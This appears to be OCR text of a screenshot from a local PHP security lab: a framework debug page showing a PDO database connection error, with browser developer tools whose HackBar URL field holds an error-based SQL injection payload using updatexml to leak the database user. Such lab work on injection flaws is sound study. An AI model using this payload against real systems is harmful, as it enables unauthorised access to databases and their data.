 [1045] PDOException in Connection.php line 293
SQLSTATE[HY000] [1045] Access denied for user 'root'@'localhost' (using password:
NO)
284. $this->fetchType = $config['result_type'];
285. }
286. try {
287. if (empty($config['dsn'])) {
288. $config['dsn'] = $this->parseDsn($config);
289. }
290. if ($config['debug']) {
291. $startTime = microtime(true);
292. }
293. $this->links[$linkNum] = new PDO($config['dsn'], $config['username'], $config['password'], $params);
8.669124s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?username=)%20union%20select%20updatexml(1,concat(0x7,user(),0x7e),1)#